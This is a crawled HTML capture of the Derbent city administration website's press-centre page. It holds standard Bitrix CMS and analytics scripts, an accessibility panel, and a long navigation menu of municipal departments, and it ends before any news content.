

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.org/press-tsentr/derbent/index.php?PAGEN_1=7
body_size: 16187
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Газета &quot;Дербентские новости&quot;</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Пресс-центр" />
<link href="/bitrix/cache/css/s2/color_derbent/page_8481fdb397f973765cf878a7e6fed5f3/page_8481fdb397f973765cf878a7e6fed5f3_v1.css?1689605526903" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769322780','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'e43427a1fef53b4e6876b937181a6a28'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/components/bitrix/system.pagenavigation/modern/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		












<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/index.php"  >Главная</a></li>
			
	
	

	
	
					<li><a href="/city/" >Город<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/city/index.php"  >Общая информация</a></li>
			
	
	

	
	
						<li><a href="/city/ustav"  >Устав</a></li>
			
	
	

	
	
						<li><a href="/city/gerb.php"  >Символика</a></li>
			
	
	

	
	
						<li><a href="/city/history.php"  >История</a></li>
			
	
	

	
	
						<li><a href="/city/photogallery/"  >Фото города</a></li>
			
	
	

	
	
						<li><a href="/city/videogallery/"  >Видео города</a></li>
			
	
	

	
	
						<li><a href="/city/pobratimy/"  >Города-побратимы</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по городу</a></li>
			
	
	

	
	
						<li><a href="/city/gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/knigapamyati/"  >Книга памяти</a></li>
			
	
	

	
	
						<li><a href="/geroiwow/"  >Дербентцы-герои Великой Отечественной войны и Специальной военной операции</a></li>
			
	
	

	
	
						<li><a href="https://makederbent.ru/heritage1"  >Культурное наследие</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/about/glava/"  >Глава</a></li>
			
	
	

	
	
					<li><a href="/about/" >Администрация<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/about/glava/"  >Глава городского округа</a></li>
			
	
	

	
	
						<li><a href="/about/rukovodstvo/"  >Руководство</a></li>
			
	
	

	
	
						<li><a href="/about/struktura/"  >Структура</a></li>
			
	
	

	
	
						<li><a href="/about/organizatsii/"  >Подведомственные организации</a></li>
			
	
	

	
	
						<li><a href="/about/anticorr"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="/about/nok"  >Независимая оценка качества</a></li>
			
	
	

	
	
						<li><a href="/about/municipal_service"  >Муниципальная служба</a></li>
			
	
	

	
	
						<li><a href="/about/tos"  >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li><a href="/about/prokuratura"  >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li><a href="/about/prirodaprokuror/"  >Природоохранный прокурор разъясняет</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/" >Деятельность<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
					<li><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/"  >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/"  >Бюджет для граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/npa/"  >НПА</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/otchety-/"  >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/deyatelnost/"  >Деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/"  >Документы ЖКХ</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/programmy/"  >Программы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/struktura/"  >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/"  >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/"  >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/"  >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/"  >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/"  >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/"  >Концессионные соглашения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/"  >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/"  >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/"  >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/"  >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/"  >Неформальная занятость</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/"  >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/"  >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/"  >Развитие конкуренции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/"  >Развитие промышленности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/"  >Развитие транспорта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/"  >Статистическая отчетность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/"  >Тест</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/"  >Торговля</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/"  >Туристический налог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/"  >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/"  > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/"  >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/"  >Документы1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/"  >Мероприятия1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/ustav1/"  >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/"  >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/grafik-priema-grazhdan/"  >График приема граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/"  >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/"  >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/"  >Государственные услуги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/"  >Документы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/"  >Дополнительное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/"  >Дошкольное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/"  >Информационные письма</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/"  >Комплексная безопасность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/"  >Направления деятельности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/"  >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/"  >Образовательное пространство города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/"  >Общее образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/"  >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/"  >Приказы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/"  >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/"  >Психологическая служба</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/"  >Публичные доклады</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/"  >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/"  >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/"  >Руководство управления </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/"  >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/"  >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/"  >Новости культуры</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/"  >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./"  >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/novosti-prokuratury-derbenta/"  >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-deloproizvodstva/"  >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zakupu/" >Отдел закупок</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zakupu/obyavlennye-torgi/"  >Объявленные торги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupu/dokumenty11/"  >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/"  >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/"  >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/"  >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/"  >Законодательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/"  >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/"  >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/"  >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/"  >Планы работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/"  >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/"  >Решения АТК города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/"  >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/"  >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-statistiki/"  >Отдел статистики</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/protivodeystvie-korruptsii/"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/publichnye-slushaniya/"  >Публичные слушания</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/rezultaty-proverok/"  >Результаты проверок</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhitektura/"  >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
